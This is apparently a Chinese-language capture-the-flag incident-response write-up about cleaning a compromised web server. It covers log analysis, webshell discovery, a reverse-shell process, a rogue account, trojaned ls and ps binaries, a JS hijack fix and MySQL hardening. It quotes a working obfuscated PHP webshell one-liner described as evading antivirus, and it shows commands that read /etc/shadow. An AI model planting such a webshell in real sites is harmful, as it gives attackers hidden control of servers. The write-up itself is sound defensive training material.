

js劫持

点开之后发现有个URL跳转,跳转到了博客,所以劫持后的URL是



首次webshell



ssh上去直接看/var/www/html目录,找类似Upload的文件夹

直接找到webshell

首次攻击方式

使用命令

1 | cat /var/log/nginx/access.log |cut -d " " -f 1 |sort |uniq -c |sort -nr |head -n 10 |

获得访问前10的ip地址(nginx)

apache如下

1 | cat access_log|awk '{print $1}'|sort|uniq-c|sort -nr|head -10 |





IP地址123.139.39.161明显异常,利用工具查看其动作



利用日志分析工具

https://security.tencent.com/index.php/opensource/detail/15

scp上传服务器

可以看到某个ip地址访问的URL,但是从这里没有看出异常,除了1.php。



先手动看一下nginx日志,grep上述地址

可以看到/sale/api这里有一个xss的payload,交一下试试,小写xss正确

黑客服务器信息

看下进程和端口

lsof看到80端口有/dev/null字样,可能有异常,但是不能确定是什么问题



ps aux 看到有运行的脚本文件

一个反弹shell

ip地址49.232.241.253:8888



黑客webshell2



刚才logforensics找到的1.php看一眼

这个文件用D盾和河马是杀不出来的,所以免杀马++

1 | $aa=_GET;@array_map(implode('',['a','s','s','e','r','t']),$$aa); |

mysql

mysql> revoke file on . from ‘root’@’localhost’;

mysql> set global general_log=’off’;

flush privileges;

mysql更新密码:mysql> set password for root@localhost =password(‘12345678’)

mysql备份数据库

mysqldump -u root -p12345678 –all-databases >1.sql

mysql还原数据库

mysql -u root -p <1.sql



黑客账号

cat /etc/passwd

cat /etc/shadow

发现账号aman并且删除





黑客篡改命令1和2

看一下bin目录的ls

有个ls和ls2,file一下

ls有问题



修复一下

发现ps也有问题

一样地,ps隐藏了某个进程

rm -rf ps

mv ps_ ps



JS劫持修复

1 | find . | xargs grep -ri '"text/javascript">' -l | sort | uniq -c |

把最后一个script标签删掉就好了